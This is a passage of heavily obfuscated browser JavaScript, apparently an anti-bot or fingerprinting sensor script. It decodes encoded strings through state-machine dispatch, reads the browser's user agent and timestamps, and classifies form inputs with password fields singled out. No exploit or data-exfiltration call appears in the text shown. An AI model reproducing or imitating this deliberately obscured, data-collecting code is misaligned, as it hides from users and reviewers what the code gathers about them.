QL()[SA(Fl)],'undefined')?QL()[SA(gj)].apply(null,[EWf,vv,Zr,Wv]):QL()[SA(Il)].call(null,pSb,v3,zl,Ah),[][[]]))?Qh()[gh(EA)](Gs,Ns,lP,Sj):Qh()[gh(TL)](MF,VLf,t6f,LJ)]),Rr(TEb[Ql()[SL(G3)].apply(null,[nK,Pr,pq])],vfb));j7b=R0(G3));}catch(JWb){Zbb=R0(G3),nWb=JWb;}finally{Ll.splice(vc(pDf,SO),Infinity,kx);try{var Q6b=Ll.length;var Z7b=R0({});if(R0(j7b)&&jw(null,SDf[Qh()[gh(Sc)](Ws,ql,FK,Sc)])&&(QEb=SDf[Rr(typeof Qh()[gh(Fl)],'undefined')?Qh()[gh(Sc)](B1,ql,FK,Sc):Qh()[gh(TL)](zj,Rwf,Y8f,Xwf)](),Rr(lN[JY()[YY(Wh)].apply(null,[Fs,CM,R0(R0(SO)),VL])](QEb),QEb))){Z7b=R0(R0({}));return;}}finally{Ll.splice(vc(Q6b,SO),Infinity,kx);if(Z7b){Ll.pop();}if(Zbb)throw nWb;}if(DBb){Ll.pop();}}var AVf;return Ll.pop(),AVf=TEb,AVf;}Ll.pop();}break;}};var Inb=function(){return k4.apply(this,[XN,arguments]);};var Yq=function(fnb,Mbb){return fnb>=Mbb;};var RP=function(){return qq.apply(this,[TG,arguments]);};var OUf=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OPf=function(){return qq.apply(this,[HS,arguments]);};var wtf=function(znb){try{if(znb!=null&&!lN["isNaN"](znb)){var bVf=lN["parseFloat"](znb);if(!lN["isNaN"](bVf)){return bVf["toFixed"](2);}}}catch(jBb){}return -1;};var gSf=function(){if(lN["Date"]["now"]&&typeof lN["Date"]["now"]()==='number'){return lN["Math"]["round"](lN["Date"]["now"]()/1000);}else{return lN["Math"]["round"](+new (lN["Date"])()/1000);}};function VXb(){HS=+[],WE=[+ ! +[]]+[+[]]-[],DW=! +[]+! +[],hS=+ ! +[],AN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],LE=+ ! +[]+! +[]+! +[],HE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],NE=[+ ! +[]]+[+[]]-+ ! +[],xH=! +[]+! +[]+! +[]+! +[],cU=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var Lbb=function(){return k4.apply(this,[WE,arguments]);};var Vdf=function(Rnb){var Pnb='';for(var sxf=0;sxf<Rnb["length"];sxf++){Pnb+=Rnb[sxf]["toString"](16)["length"]===2?Rnb[sxf]["toString"](16):"0"["concat"](Rnb[sxf]["toString"](16));}return Pnb;};var Oc=function kDf(qPf,Ffb){var HEb=kDf;for(qPf;qPf!=d7;qPf){switch(qPf){case qB:{qPf-=b7;return d6b;}break;case Ib:{return KDf;}break;case OW:{var I6b=Ffb[HS];var d6b=Uc([],[]);var KWb=vc(I6b.length,SO);if(Yq(KWb,G3)){do{d6b+=I6b[KWb];KWb--;}while(Yq(KWb,G3));}qPf+=RE;}break;case C8:{qPf-=UN;return Dfb;}break;case K5:{qPf-=gX;return pEb;}break;case s7:{var lbb=Ffb[HS];rR.tE=kDf(OW,[lbb]);qPf=d7;while(QP(rR.tE.length,X))rR.tE+=rR.tE;}break;case Qd:{Ll.push(ELf);hJ=function(P9f){return kDf.apply(this,[s7,arguments]);};qPf=d7;rR(rq,U0,LL,wj);Ll.pop();}break;case pU:{var N7b=Ffb[HS];var Dfb=Uc([],[]);var vnb=vc(N7b.length,SO);if(Yq(vnb,G3)){do{Dfb+=N7b[vnb];vnb--;}while(Yq(vnb,G3));}qPf+=lB;}break;case cE:{qPf=d7;return k4(x6,[JDf]);}break;case HE:{var Nnb=Ffb[HS];qPf=d7;SK.Bn=kDf(pU,[Nnb]);while(QP(SK.Bn.length,Yj))SK.Bn+=SK.Bn;}break;case ZB:{qPf=d7;if(QP(ODf,WHb.length)){do{gO()[WHb[ODf]]=R0(vc(ODf,BO))?function(){return Gz.apply(this,[x6,arguments]);}:function(){var Xnb=WHb[ODf];return function(gxf,RSb,C7b,QWb){var p9f=h8f.call(null,gxf,ND,v3,QWb);gO()[Xnb]=function(){return p9f;};return p9f;};}();++ODf;}while(QP(ODf,WHb.length));}}break;case jd:{qPf=d7;return gXb;}break;case Tn:{qPf+=JX;Ll.push(kLf);CJ=function(sWb){return kDf.apply(this,[HE,arguments]);};qq(LE,[sL,I2,Px]);Ll.pop();}break;case SS:{return qq(bd,[R6b]);}break;case FE:{var vXb=Ffb[HS];var pEb=Uc([],[]);qPf+=Y8;var Ifb=vc(vXb.length,SO);while(Yq(Ifb,G3)){pEb+=vXb[Ifb];Ifb--;}}break;case Nb:{var dWb=EUf[O9f];qPf-=l5;for(var hnb=vc(dWb.length,SO);Yq(hnb,G3);hnb--){var fEb=Ch(vc(Uc(hnb,W6b),Ll[vc(Ll.length,SO)]),Sfb.length);var Q7b=H9(dWb,hnb);var kfb=H9(Sfb,fEb);R6b+=pj(Yf,[Ut(XF(kF(Q7b),kF(kfb)),XF(Q7b,kfb))]);}}break;case HS:{var JXb=Ffb[HS];xC.q8=kDf(FE,[JXb]);while(QP(xC.q8.length,w2))xC.q8+=xC.q8;qPf+=d7;}break;case PS:{qPf=cE;for(var Ybb=vc(P7b.length,SO);Yq(Ybb,G3);Ybb--){var D7b=Ch(vc(Uc(Ybb,q7b),Ll[vc(Ll.length,SO)]),IXb.length);var hBb=H9(P7b,Ybb);var s6b=H9(IXb,D7b);JDf+=pj(Yf,[Ut(kF(Ut(hBb,s6b)),XF(hBb,s6b))]);}}break;case Gd:{Ll.push(E1);mk=function(wDf){return kDf.apply(this,[HS,arguments]);};xC.call(null,Tgf,I2,Wz);Ll.pop();qPf=d7;}break;case wN:{qPf-=GS;return qq(S7,[rDf]);}break;case bX:{var q7b=Ffb[HS];var rXb=Ffb[hS];var lUb=Ffb[DW];var IXb=JI[dc];var JDf=Uc([],[]);qPf=PS;var P7b=JI[rXb];}break;case LH:{var W6b=Ffb[HS];var DPf=Ffb[hS];var MHb=Ffb[DW];var O9f=Ffb[LE];var Sfb=EUf[gw];qPf=Nb;var R6b=Uc([],[]);}break;case cU:{qPf=jd;var AWb=Ffb[HS];var gXb=Uc([],[]);var BBb=vc(AWb.length,SO);while(Yq(BBb,G3)){gXb+=AWb[BBb];BBb--;}}break;case Z7:{var DWb=Ffb[HS];CI.I7=kDf(cU,[DWb]);qPf+=w5;while(QP(CI.I7.length,W5))CI.I7+=CI.I7;}break;case WU:{var USb=cq[Fl];qPf+=rX;var rDf=Uc([],[]);var RDf=cq[zBb];for(var Fbb=vc(RDf.length,SO);Yq(Fbb,G3);Fbb--){var NBb=Ch(vc(Uc(Fbb,hDf),Ll[vc(Ll.length,SO)]),USb.length);var wfb=H9(RDf,Fbb);var dXb=H9(USb,NBb);rDf+=pj(Yf,[Ut(kF(Ut(wfb,dXb)),XF(wfb,dXb))]);}}break;case U:{qPf-=hE;return MEb;}break;case sN:{qPf=d7;Ll.push(I2);Wp=function(cfb){return kDf.apply(this,[Z7,arguments]);};k4(Z7,[Zc,gj,R0(R0({})),Cp]);Ll.pop();}break;case dW:{var EXb=Ffb[HS];var KDf=Uc([],[]);qPf=Ib;var MSb=vc(EXb.length,SO);while(Yq(MSb,G3)){KDf+=EXb[MSb];MSb--;}}break;case If:{qPf-=WX;var SXb=Ffb[HS];h8f.s6=kDf(dW,[SXb]);while(QP(h8f.s6.length,J9))h8f.s6+=h8f.s6;}break;case JH:{Ll.push(F9);qPf-=Gb;Qdf=function(VWb){return kDf.apply(this,[If,arguments]);};h8f(kw,XO,AL,WQf);Ll.pop();}break;case nf:{var zBb=Ffb[HS];qPf+=l8;var xVf=Ffb[hS];var DUb=Ffb[DW];var hDf=Ffb[LE];}break;case AE:{var cUb=Ffb[HS];qPf=U;var MEb=Uc([],[]);var fWb=vc(cUb.length,SO);while(Yq(fWb,G3)){MEb+=cUb[fWb];fWb--;}}break;case VN:{var XBb=Ffb[HS];RP.sb=kDf(AE,[XBb]);while(QP(RP.sb.length,Bf))RP.sb+=RP.sb;qPf-=M6;}break;case c5:{Ll.push(hL);GF=function(Tfb){return kDf.apply(this,[VN,arguments]);};qq(TG,[Kv,v3,R0(R0([])),dc]);qPf-=q6;Ll.pop();}break;case E7:{var WHb=Ffb[HS];qPf=ZB;Qdf(WHb[G3]);var ODf=G3;}break;}}};var F9f=function(){return qq.apply(this,[P6,arguments]);};var KD=function(){return ["+:+","{\x40#Y5(,",")2[^X*","\n\x3fd_V,","\f^F0\nI","W*VS=","C\tAC7\x00_VE=!&","\t","U\f5\blW6_1\", \x3f","t","b\n+(,TFRD",";\tV>[A\r1","6\n\\[6A\b,1\x00\x009T","ga5","BF6M;9U\x40G<Nf-A=>6\r","\f$","\x00>^\b\x40J","*I 9","","J-!.%&%\x40\tFg\x00)","\x3fS^!H=0-\x07-*S]U","\fO^FZ<DY] Im\x3f","N\x40-\\\b\x3f-)9_wA\v6I","613U","ZA4","(.^\x40R\r6[7\f9!0\t\v2G]0\n]","_B(M;("," 5\b",";eE!N<\x3f+C\x40Z\t-;\\G*O","DBV","4M*>\'","B","\x00",",%V.","C8\\]6A(0\x00%","UFv:\v^W6","S\t\x40A7iQ6E(9"," M,,","X\x40V)6\rTFdn*\"5k`GTT0\n","\b\"U","-YAG78\t_","\x3fE","[*H=5\r\n","_R-1UF0\x40=#\x00","\x3f_\tQ[6_","#"," A\x07)+","\x3f+(,TFR[c","+","\x3f=U^Z1b(Y\x3f`\v","*\fST0g=4","[^0g=4","SAE5(-]\nS\b[E","F!^5>","[G","pl","HF","\'M6;#","BG","q*b","+=\'\'sSA:6TF","","W]1_=","\x40+\rJF","G,\x07RA0M*9","UWG","X\x40%Z=","+J>","9.6\n\\_V-",".6$.I","$v\\8\rT`!]-(1","Q[^\f4DYS(\x40x>6\rkCHVY<YW!H=)","\x00","r\t)\b_b%U\v(6\x07","^,9","3,X\b_R\v<","T-B1>*","\x00_^0M","K%Y\b\r","<(.\t\x3fU","\x07, ","\x3f\vH__-//","UA7_V","","T]A<\nNS0E7#xL\x07\x009DSZ\rp","Y\x40\\\n6N\vJ>$!\tW#\"Fc,[*","C","AF*\x07H[&I","M","-B6(0$,X\b","jSM:\"L5]\rq[\x00\n8n1q^^Gt\n\x3f^R)^{m*\x3f#S","o#W\x4046\x00O^!","Y])\\4(6\t","AA","&QY","XZ\r<[F+^x)-\tO%_\bC\v6SV!\f9me",">R[G","\x078","*4[\x40%A#4\r/","\x07RW\'G:\":","PE5{=^_s\"5-SJ0LmvH\"Tp_X,rGQ","\b^F","tZ<","V","\x3f=7^!\n%T\x40","M.,+\x00\x3f\n\"WF","Q\\)\vIW ",")Bvn#ALt7p\bA.","WG)+\vN]0U((\r\n","l^","U\f7\x07N[+Bxe%\tOb]]\r<\nNe-B<\"5D+GUoq8T\x3f%d}L+4%Q\b[Ey\x07UV!pW2M","Y!Z4","\"]h\\<","<_\\0","[7:tX","c]P.LWdJ7\x3fb(.S\b]A","\r","Q%\x40;;\x07.CA`\t<YZ\fM+%","\n8\x40\\\x40","0_\tm","\n\\\x40^\n","(d","8D","U4Yj\'\n9U","[=/)=s,WV\v\vT\\!O,$-","G-","s\x07=*\r$]A","5EW)5]-B","8G\v",".B","\\[6_,-\r","[]<m[ X0","0GPW\v0_\x40_;\x3f+0-^","\f","Y0\\+Xx$6\t)\\","3","^V+0S_!C-9","=#\n","VV-w] I","+20\t|)`",".^V\n*]W","Q%\x40;8.\r\n\r`","7_0","QY",":V^!H\v(.\t>]"];};var nSb=function(Igb){var TDf=1;var X6b=[];var mSb=lN["Math"]["sqrt"](Igb);while(TDf<=mSb&&X6b["length"]<6){if(Igb%TDf===0){if(Igb/TDf===TDf){X6b["push"](TDf);}else{X6b["push"](TDf,Igb/TDf);}}TDf=TDf+1;}return X6b;};var Uc=function(dxf,kxf){return dxf+kxf;};var sYf=function(vbb){var Jgb=['text','search','url','email','tel','number'];vbb=vbb["toLowerCase"]();if(Jgb["indexOf"](vbb)!==-1)return 0;else if(vbb==='password')return 1;else return 2;};var lF=function(FBb,bUb){return FBb*bUb;};var tV=function(){return lN["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Ngf=function(lxf,Pfb){return lxf/Pfb;};var g9=function(Zfb,UWb){return Zfb<<UWb;};var UEf=function(XVf,WSb){var zbb=lN["Math"]["round"](lN["Math"]["random"]()*(WSb-XVf)+XVf);return zbb;};var R0=function(sfb){return !sfb;};var cV=function(FDf){return lN["unescape"](lN["encodeURIComponent"](FDf));};var qq=function l9f(dSb,s9f){var MPf=l9f;while(dSb!=JS){switch(dSb){case xW:{xXf=Wh*Il+Sj*tl*rw;rP=rk*Sj+rw+Il+hz;mEf=rk+SO+Il*hz+Fl;kC=Il*rk-Sc-SO+hz;UHf=tl*hz+rw*EA+gj;Cbf=gj*Sj*rw+Sc*Il;dSb-=wX;}break;case MX:{dSb=Z6;E0=Sj-Sc-SO+gj*rk;d6f=Fl*Wh*Il*EA-rw;PTf=Wh+rk*Sj-tl*Il;Tp=Wh*gj*Sc-EA;kQ=Wh*rk-Il-Sj*rw;}break;case pS:{XQ=rk*rw-EA+tl+Sj;z5f=rk*Il-Sc*Fl-EA;EQ=EA*rk*Sj+Fl-Il;Gr=EA*tl*gj+Wh;dSb-=DW;ED=hz-Wh-gj+rk*rw;cF=gj+Il+Sj*rw*Wh;}break;case OS:{hj=hz*Sj-tl-Il;Kh=Il+Sc+gj*rk-hz;rl=SO+Il+tl*rk+Wh;dSb=qb;rT=Sj*tl*rw+Fl-rk;cC=Sj+rk-Fl+rw*gj;Dc=tl*Sc*Wh+hz+gj;}break;case jn:{dSb+=V;Bx=SO+Sj+Sc*Fl*Wh;tP=Wh*Sc-tl+Sj*rk;Vq=tl*rk+gj*Wh-rw;jHf=EA*hz*Sj-Il-rw;}break;case GH:{dSb+=UW;nF=Fl+rk-SO+Il;Vj=hz*Il-EA*tl-Wh;Uk=rk-Il+Fl+Wh;B4=EA*Il+rk+Fl-SO;S2=tl+Sj+rk*Fl;}break;case jS:{vj=rw+gj+Wh*Il*tl;D4=rw*tl+Sc*rk+Wh;lUf=rk*EA-SO+rw*Sc;N7f=Sc*SO-Sj+hz*tl;dSb=Pb;BI=EA*Wh*rw+Sc-SO;Bq=rw*SO*tl*Il*EA;}break;case pE:{zq=Wh+Sc*hz*Il-rk;dSb=X6;wwf=Wh*EA*hz-Sj-gj;V5f=Il*Fl+Sj+rk*gj;A4=rk*Sj+EA*Il*Wh;LF=Sj*hz+Wh*Fl;jt=hz+rk+Sc*Wh*Sj;}break;case KE:{G3=+[];tl=EA*SO*Sj-Sc+Fl;gj=Sj+tl-Il;Wh=Il*EA+Sj-Fl;BO=gj*SO*Il-Wh-rw;ND=Il*Wh*SO;v3=rw+Fl*Sc-gj;dSb=L7;Fs=Sc*gj+Fl-Il*Wh;}break;case t7:{if(QP(LXb,tBb.length)){do{var z9f=H9(tBb,LXb);var GUb=H9(rR.tE,jEb++);rSb+=pj(Yf,[Ut(XF(kF(z9f),kF(GUb)),XF(z9f,GUb))]);LXb++;}while(QP(LXb,tBb.length));}dSb+=m6;}break;case rU:{AL=Sj-Fl+tl*Wh+Sc;jz=rw*Wh*SO-Sc;pq=Sc*Wh-EA+Il+Fl;XY=Il-Wh+EA*hz+gj;dSb=PX;Eh=Wh+Il+Sc*rw+SO;vv=Sc-EA+gj*rw+SO;}break;case kU:{QT=hz*Il*Sj+EA-rw;Bvf=Il-Fl*SO+rk*Sc;Uff=Sj+Il+rk*gj+Wh;qt=EA-rk+Il+tl*hz;dSb=lG;}break;case VX:{var jEb=Ch(vc(cHb,Ll[vc(Ll.length,SO)]),D3);dSb=t7;var tBb=EUf[cWb];var LXb=G3;}break;case qS:{dSb=BE;f9=tl*rk+gj+Sj*Wh;Qz=EA+rk*tl-rw*Il;ZI=hz*Sc*Il-Fl-rw;bzf=EA+SO+Sc+rk*Sj;V8f=gj*rk-SO+Il*hz;Nm=rk*Sj-Il+Wh+hz;}break;case Vd:{Tv=Il*EA*hz+rk*Sj;dSb-=Yd;qI=Sj+rk*gj+tl;hrf=gj*Sj*Sc+Wh;T9=tl-Il-Wh+hz*rw;}break;case BE:{mcf=rw*Il*gj+hz;VI=rk*Il+tl*Wh-Fl;dSb=EW;OP=rw*tl*Sc+SO+Fl;QNf=EA*Wh*hz-rk-Sj;hzf=hz*gj-Wh+tl*Sj;x4=Sj+rw*rk-Wh*Il;SAf=tl*rk+EA+hz*Il;Ugf=gj*hz+rw-Fl+Il;}break;case TW:{FIf=rk*Sc+Il+Fl;dSb=Jn;UV=Sc*Sj*hz+gj-Wh;Lbf=rk*Sj-Fl+Wh*hz;IGf=gj*Il*hz-rk+EA;ZF=tl*hz-Sc*SO;q4=Wh+tl*EA+rk*gj;NK=Sc*SO*EA*hz-Il;}break;case CN:{O9=gj+rk+hz*Sc+Il;Y7f=EA-hz+Wh+tl*rk;BBf=Sj*rk+Sc*hz*SO;vq=Fl+rk*Sc;dSb+=A5;Bgf=rw-EA+rk+Wh;}break;case mG:{sKf=Il*hz-SO+Sc*Sj;jKf=Fl+Sj+Wh*hz;zL=rw*Il*Sc*Fl;dSb=rn;cKf=Sc-EA*Wh+rk*tl;cJf=rk*Sj+SO+gj*rw;}break;case Jf:{x2=gj*Wh*Sc-hz*SO;xmf=Wh*gj-Fl+rk;RLf=tl*gj*Wh+Fl-Sj;Tcf=rw*rk+EA+Fl+hz;dSb-=AU;szf=rw*hz-Fl*Sj-EA;PHb=Sc*rw+gj-Il+rk;}break;case Y6:{V6f=Wh*Sc*gj-Sj-SO;dSb=GH;sY=rw+hz*Wh+gj*Sc;v9=Sj-rw+gj-Fl+rk;gD=hz-Il+SO+gj*rw;qUf=gj*Il+Sc*rk+SO;mhf=hz+Sj*rk+EA-Wh;}break;case k7:{dSb+=xH;return Y6b;}break;case ZG:{dSb-=O5;if(QP(EPf,ZHb.length)){do{JY()[ZHb[EPf]]=R0(vc(EPf,LA))?function(){return Gz.apply(this,[Qd,arguments]);}:function(){var MDf=ZHb[EPf];return function(P6b,zxf,IWb,T9f){var nXb=CI(Br,zxf,zl,T9f);JY()[MDf]=function(){return nXb;};return nXb;};}();++EPf;}while(QP(EPf,ZHb.length));}}break;case SN:{Jhf=EA*Sj*rw*tl;c3f=rk*tl+Wh-gj+rw;NGf=Il*rk-hz+Fl*Sc;WD=rk*tl+SO+Sj*gj;dSb-=YG;V4=hz*EA+rk+gj*rw;}break;case Dd:{Kx=Wh*rk-gj*Sc*tl;ml=rk*Wh-Sj-hz*Il;Mk=Il*rk+SO-Sj-Fl;pdf=rw*hz-tl+gj-rk;Bj=tl+gj*hz+rw*Fl;SJ=rk*Sc-Fl*SO*Sj;dSb+=Vn;}break;case J:{kP=EA*SO-Il+Wh*rk;dSb=w7;Hk=gj*rk-Il*tl-Sc;nR=tl+SO+Wh*rk-hz;TR=hz+tl+Wh+Sc*rk;CP=tl*rk+Fl-gj*Sj;}break;case Gd:{B1=SO+Sc+rw-EA+hz;Jv=Fl*hz-rw*tl+gj;dSb=fG;Kv=Fl+Sc+Sj+hz+Il;nL=rw*Fl+Wh-EA;}break;case WG:{E9=hz+Sc*Il*Sj-gj;WP=SO-rw+hz*Wh*Fl;pLf=Sc*Fl+hz+rk-Sj;FP=Wh+Fl*tl*Sj+hz;Wzf=rw-EA+Il*hz+Wh;dSb=R6;SNf=rw-SO+EA*rk;Enf=Wh*rk-Sc-gj-hz;}break;case dn:{T2=Sj-Il+hz*Wh;YR=Wh+rk*Il-Sj+Fl;Qm=Wh+Il+rk+hz*Fl;M9=gj*Sc-Il+rk*rw;mj=gj*tl*Wh;dSb=DH;UQ=Sj*rk-tl*Il+SO;}break;case Ff:{Qq=Sj*rw+Fl*EA*rk;Ek=SO+rk+Sc*Wh*gj;JHf=rk*Sj+gj+Il;Ht=tl*rk+EA-rw+gj;dSb-=bB;k1=rk+Il*EA*hz-Sc;}break;case jU:{qC=SO*gj*Fl*hz+tl;lC=hz*Sc-Sj-Fl+tl;kTf=Sc+rw*rk-gj*Il;qYf=hz*EA*Wh+Il-gj;dSb-=C7;Tvf=hz+Fl+rk*Il;Fwf=Sj-hz+Sc*rk-SO;XI=rw*Il*Sj+gj;I3f=tl+Sj+Il*rw*Wh;}break;case B8:{wF=rk+tl*Wh-rw+Sc;dSb+=lE;LI=Wh+rk*gj-tl*rw;Yw=tl*Sj*gj+rk*Sc;fq=Wh*hz+Fl*tl-Sj;dk=tl+Il*Fl*hz+SO;qK=EA+Fl*rk-Sj-SO;nt=hz+Sc*tl*Wh;Op=rk*gj-tl+rw*Fl;}break;case lB:{Xwf=rk*Sj-SO+gj+Wh;dSb=Y8;A2f=Fl+gj*tl*Wh+hz;K1=Il+EA*Sj+gj*rk;qk=gj*rk+Sj*rw+hz;Obf=Sc+Sj+hz+Fl*rk;tL=rw*EA+rk*Sc+Il;Jh=Wh-EA+Fl*rk-gj;}break;case LS:{Ll.pop();dSb-=fH;}break;case p7:{g3f=rk*gj-rw*Sj-Il;PXf=rw*rk-gj+hz-tl;nI=Il+rw+rk*Sc+Sj;G6f=hz*Wh*Fl-SO;ph=Fl-Il+SO+rk*Sj;Ck=SO+gj*rk+tl*Fl;dSb-=vS;}break;case bG:{Rp=Fl+rw*rk*SO;r4=Fl*gj+rw*rk-Wh;OC=rk+rw*Wh*Sj;WCf=rk*rw-Wh;A0f=rk+gj*Wh+Il+Fl;gNf=Wh*rk-Fl-rw*Sj;PNf=gj*rk+tl+Sc+hz;dSb=bX;}break;case Y8:{cUf=gj+Fl*Wh*rw-tl;dSb-=hX;HYf=rw+Il*Wh*Sc*EA;vp=Wh+Sc+tl*rk+Fl;FNf=rw+SO+rk+gj*hz;d8f=Wh*rk-gj-hz*tl;}break;case tB:{return Bgb;}break;case F6:{ESf=rk*Wh-SO-tl;Nff=Sc-EA*gj+hz*Sj;Osf=EA-Wh+Sj*rk-SO;dSb=J;Tff=Sc*hz+rk*Fl-Sj;cl=rk*Il+hz-gj;fWf=rk*Sj+Fl*tl+EA;NSf=Il*Fl*Sj*rw+EA;}break;case GB:{RBf=Il*hz*Fl*SO*EA;zSf=tl-Sj+SO+gj*hz;dR=rk*Wh+rw-Sc*Sj;Gl=hz*tl-Sj+Sc+rk;m2=hz*gj+rk+Sc-Sj;KI=Wh*Il*Fl*gj-Sc;dSb=zH;}break;case l8:{fQ=Sj*rk+Fl;dq=hz+Sc*EA*Fl*rw;PBf=SO*Wh+rk*rw-Il;dSb+=jB;r7f=tl*rw*Wh-hz-Sc;EXf=Wh*rw*Sj+gj*hz;GP=rk*rw-Il-Sj*tl;mgf=rk*Fl-Wh*gj-Il;}break;case KS:{AF=rk-EA-Fl+hz*tl;N2f=Sj*Sc*rw-Fl-gj;knf=rk*tl+Sj+Wh+Sc;dSb+=b5;JTf=Fl-hz+rw*tl*Sj;s0f=tl*SO*rk+Il*gj;lgf=Sj*rk-Fl+rw*Il;}break;case J7:{dSb=gB;wlf=Sj*rk-Sc-tl+Wh;f0f=hz+Wh+tl*rk+Sc;VLf=Sj+Sc*Il*hz+Wh;NQf=rk*Wh-Sj;Ehf=gj*rk-Sc-Il*hz;vvf=Il+Sc+hz+rw*rk;}break;case XG:{Y9=EA*Sj*Sc*tl-Il;xYf=Sc+rw*Wh*Sj+EA;rLf=SO*Sc*Sj*hz-Wh;dSb=GN;Y3f=rk*tl-SO+rw+Wh;Mx=Wh+rk*tl-gj+Il;Lt=Sj+hz*tl+rw+SO;}break;case hW:{dl=rk+gj+Fl*Wh*Il;xJ=hz*EA*gj+Sc*Il;Vl=Wh*gj*Sj+rw-EA;tC=tl*rk-hz*EA;Rlf=Fl-Wh+hz*Sc*Il;dSb=xE;jq=EA+hz*Fl*Wh-tl;}break;case rn:{VNf=Fl*Sc+tl+gj*rk;wjf=EA*rw*hz-Wh*tl;BA=rk*tl+Wh+hz-Il;dSb-=VE;Wlf=rw+hz*gj+rk-Sj;KKf=EA-SO-Wh+rw*rk;QJf=rw*Sc+gj*rk-hz;}break;case hf:{return dHb;}break;case cb:{var bBb=G3;dSb=G8;}break;case O:{lA=hz*rw+Sj*Sc*tl;crf=tl*rk-rw-Wh;gpf=EA*hz+Sj*rw*Wh;dSb=xS;XNf=hz*tl+Il*Wh-Sc;QZf=Wh*EA+rk*gj+rw;Apf=Il*Wh-SO+rw*rk;}break;case Tf:{lI=SO*Fl+rw*rk+hz;d9=rk*Wh+tl-hz*EA;WF=EA-Fl+rk+Sc*Sj;dSb=mW;PEf=Il-Fl+hz*EA*tl;UK=gj+tl+rw+rk*Sc;dI=Sc*rk-gj-Wh;}break;case D5:{dSb=bf;fwf=SO+gj*hz+Fl-Wh;b5f=rw*Sc*Wh-tl*Fl;XWf=Sc*rk+EA*Sj;FJ=rw+rk*Fl*EA;Jq=rw*rk+EA-Sj*tl;Sff=Sc*rk-Il*gj;}break;case Pb:{EP=EA*hz+tl*Wh*Sc;pP=rk*tl-SO+Sc-Wh;gQ=Sc*Sj*gj-rw+Wh;mP=Il+SO+gj*Wh*rw;dSb+=tG;L2=rk*gj-Fl-Wh*Il;Tx=gj*hz+rw+Il+tl;}break;case z8:{jk=tl+Sj+rk-Il+Fl;AR=gj+EA*Sc*rw*Sj;hff=rk*tl+Wh-EA-Sj;Uq=Wh*Sc*rw-Fl*hz;G7f=gj*SO*Wh*tl+Sc;pm=EA+rk+tl+gj-Fl;dSb-=Zn;sh=rw*Wh-Sc+tl*Sj;}break;case T8:{dSb=Un;while(Yq(zSb,G3)){var Mfb=Ch(vc(Uc(zSb,x7b),Ll[vc(Ll.length,SO)]),Rgb.length);var dEb=H9(TUb,zSb);var Dbb=H9(Rgb,Mfb);VUb+=pj(Yf,[Ut(XF(kF(dEb),kF(Dbb)),XF(dEb,Dbb))]);zSb--;}}break;case mb:{DHb=rk*Fl+SO+Wh*Sj;hLf=rk+Sc+rw*Il*Wh;Izf=tl+Wh-hz+rk*gj;Jcf=hz+tl*rk-Il;wEb=tl*rk+Il+Wh*Sj;YI=Fl+EA*gj*Wh+hz;dSb=JS;}break;case Ln:{Xsf=Il+tl-hz+rk*Wh;UP=gj*Sc*EA*rw;S1f=Fl*SO*rk+Sj+rw;BTf=Il*rk-hz+Sc;J6f=Wh*Sj*EA+Il+rk;dSb-=jn;ID=tl*rw+gj*rk+Fl;WQ=Il+Sj*rk+hz*EA;}break;case F8:{return ZBb;}break;case Cb:{dSb=Kd;Urf=gj*rk-tl*rw-Fl;Fx=rk*Wh-tl-gj*rw;f1=rk*rw+Fl*gj;ITf=rk*gj-rw*tl+hz;Xbf=rk*Sj-Il-rw-Wh;CA=tl*rk+EA+Fl+Sj;}break;case FB:{dSb=JS;for(var wgb=G3;QP(wgb,x9f[kBf[G3]]);++wgb){jF()[x9f[wgb]]=R0(vc(wgb,rw))?function(){NUf=[];l9f.call(this,P6,[x9f]);return '';}:function(){var wxf=x9f[wgb];var TVf=jF()[wxf];return function(jVf,G6b,vxf,SUb,Bnb,tnb){if(Ir(arguments.length,G3)){return TVf;}var wBb=l9f.call(null,XN,[R0([]),G3,vxf,SUb,R0(R0({})),tnb]);jF()[wxf]=function(){return wBb;};return wBb;};}();}}break;case rW:{Qp=Sc*SO+rk*gj-Sj;Xp=gj*rk-Sj-hz;G9=Wh-Fl-SO+rk*Sj;dSb=hW;NP=rk*Wh-EA*hz+Sc;}break;case bW:{w4=rw*Il*Wh-SO+rk;SI=tl*Sc*SO*rw;dSb+=kn;Egf=SO*hz*Sj*Il+Wh;Jrf=gj*rk-hz*Sj*EA;}break;case VB:{Rwf=Sc*rk-rw-Wh+Sj;Q6f=gj*hz*Fl-Sc;dSb=cN;FF=rw+Sc*rk+hz-EA;Scf=Fl*rk-Sc+Wh-rw;IBf=rk*rw-Sc*SO*gj;NEf=tl-Fl+Sc*gj*Wh;ms=Il*Fl*Sj*rw-EA;TAf=hz*Sj*Fl-tl+rk;}break;case k5:{fV=gj+Il+Sc*rk+SO;E2=Wh*gj*Sc-rw;dSb-=md;mx=Sc+tl+SO+rk*Sj;FY=rk-hz+gj*EA*Sj;HP=Fl*rw*gj+Il-Sj;Y8f=hz+Fl-SO+Il*rk;}break;case kH:{plf=rw+gj*Sj*tl+hz;L5f=rw*tl*Fl+rk*Sj;dSb=qN;lP=Sc*rk+gj+hz+Sj;Oqf=Sj*Wh*Sc+SO-hz;Q4f=EA*Il*SO*rk+hz;BAf=hz+tl*Wh*Sj*SO;IKf=EA+rk-gj+Il*hz;}break;case kf:{dSb+=vB;svf=Il+Wh*Sj+Sc*rk;qff=tl*Sc*SO*EA*rw;ksf=EA-Il+tl+rw*rk;XD=Il*Sj*hz-gj;}break;case zN:{Px=Sc*rk-Il+rw*EA;E1=Sc*hz-Sj+Il*rk;w2=rk-EA*Sc-Fl+hz;dSb-=AU;Tgf=rw+rk*Sc+Fl+Sj;}break;case Rn:{while(xY(PSb,G3)){if(Rr(fHb[Rgf[EA]],lN[Rgf[SO]])&&Yq(fHb,zgb[Rgf[G3]])){if(rh(zgb,r8f)){Y6b+=pj(Yf,[xSb]);}return Y6b;}if(Ir(fHb[Rgf[EA]],lN[Rgf[SO]])){var knb=F6f[zgb[fHb[G3]][G3]];var rUb=l9f.apply(null,[HS,[knb,fHb[SO],Uc(xSb,Ll[vc(Ll.length,SO)]),PSb]]);Y6b+=rUb;fHb=fHb[G3];PSb-=Gz(O,[rUb]);}else 